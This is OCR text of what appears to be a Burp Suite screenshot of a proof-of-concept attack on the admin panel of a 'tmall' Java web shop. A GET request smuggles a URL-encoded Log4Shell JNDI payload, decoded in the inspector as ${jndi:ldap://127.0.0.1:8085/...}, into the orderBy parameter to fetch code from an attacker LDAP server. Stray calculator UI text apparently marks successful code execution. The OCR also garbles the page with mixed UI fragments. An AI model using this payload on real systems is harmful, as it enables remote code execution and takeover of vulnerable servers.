 Request
Pretty Raw Hex \n
1 GET /tmall/admin/product/0/10?product_name=1&category_id=1
&product_sale_price=&product_price=&
product_isEnabled_array=0&product_isEnabled_array=1&
product_isEnabled_array=2&orderBy=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%31%32%37%2e%30%
2e%30%2e%31%3a%38%30%38%35%2f%42%42%71%42%68%4b%4b%68%7d&
isDesc=true HTTP/1.1
2 Host: 172.20.10.2:8088
3 Accept: */*
4 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 15_0 like
Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko)
Mobile/15E148 MicroMessenger/7.0 NetType/WIFI
5 X-Requested-With: XMLHttpRequest
6 Referer: http://172.20.10.2:8088/tmall/admin
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: username=admin; username=admin; backgroundImageUrl
=url(/tmall/res/images/admin/loginPage/background-1.jpg);
JSESSIONID=968F1BE83A52A18F9DA31140E08C7E94
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 94
5 Date: Mon, 14 Oct
6 Connection: close
7
8
9 <html>
10 <head>
11 <title>
Title
</title>
12 </head>
13 <body>
14 <p>
出现异常!
</p>
15 </body>
16 </html>
17
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
Inspector
Selection 114 (0x72)
Selected text
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%3
1%32%37%2e%30%2e%30%2e%31%3a%38%30%38%35%2f%
42%42%71%42%68%4b%4b%68%7d
Decoded from: URL encoding
${jndi:ldap://127.0.0.1:8085/BBqBhKKh}
Cancel Apply changes
equest attributes 2
equest query parameters 9
equest body parameters 0
equest cookies 4